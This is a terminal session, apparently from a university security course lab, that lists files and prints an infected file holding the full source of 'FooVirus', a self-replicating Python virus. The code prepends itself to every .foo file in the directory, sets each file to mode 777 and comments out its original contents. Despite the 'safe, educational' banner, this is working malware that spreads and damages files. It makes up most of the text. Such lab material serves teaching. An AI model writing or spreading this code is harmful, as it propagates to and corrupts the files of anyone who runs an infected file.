 seed@CSE-406:~/CSE_406/Malware offline/My code/Task 1$ ls
1805113_1.py  test.foo  test2.foo
seed@CSE-406:~/CSE_406/Malware offline/My code/Task 1$ cat test.foo
Hello from test.foo
You can perform a FooVirus attack here
seed@CSE-406:~/CSE_406/Malware offline/My code/Task 1$ cat test2.foo
#!/usr/bin/env python
import sys
import os
import glob

print("""\nHELLO FROM FooVirus\n\n
This is a demonstration of how easy it is to write
a self-replicating program. This virus will infect
all files with names ending in .foo in the directory in
which you execute an infected file.  If you send an
infected file to someone else and they execute it, their,
foo files will be damaged also.

Note that this is a safe virus (for educational purposes
only) since it does not carry a harmful payload.  All it
does is to print out this message and comment out the
code in .foo files.\n\n""")

IN = open(sys.argv[0], 'r')
virus = [line for (i,line) in enumerate(IN) if i < 32] #changed

for item in glob.glob("*.foo"):
    IN = open(item, 'r')
    all_of_it = IN.readlines()
    IN.close()
    if any('foovirus' in line for line in all_of_it): continue
    os.chmod(item, 0o777)
    OUT = open(item, 'w')
    OUT.writelines(virus)
    all_of_it = ['#' + line for line in all_of_it]
    OUT.writelines(all_of_it)
    OUT.close()
#Hello from test2.
seed@CSE-406:~/CSE_406/Malware offline/My code/Task 1$